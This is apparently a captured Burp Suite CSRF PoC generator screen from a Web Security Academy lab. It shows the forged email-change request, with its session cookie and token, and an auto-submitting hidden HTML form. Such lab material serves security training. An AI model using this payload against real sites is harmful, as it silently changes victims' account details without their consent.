 CSRF PoC generator
Request to: https://0ae7005903c6365fc17a3a6d00d000a5.web-security-academy.net
Options
Pretty Raw Hex \n
1 GET /my-account/change-email?email=test%40asd.com&csrf=
RgCaB8JOCuyKEkvibRxnvR4OgZJJCNQW HTTP/1.1
2 Host: 0ae7005903c6365fc17a3a6d00d000a5.web-security-academy.net
3 Cookie: session=pi4qr8mxFcNCGqtmBIhdiZrfPbVaxNvD
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:107.0) Gecko/20100101
Firefox/107.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
6 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
INSPECTOR
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="
https://0ae7005903c6365fc17a3a6d00d000a5.web-security-academy.net/my-account/cha
nge-email">
6 <input type="hidden" name="email" value="test&#64;asd&#46;com" />
7 <input type="hidden" name="csrf" value="RgCaB8JOCuyKEkvibRxnvR4OgZJJCNQW"
/>
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close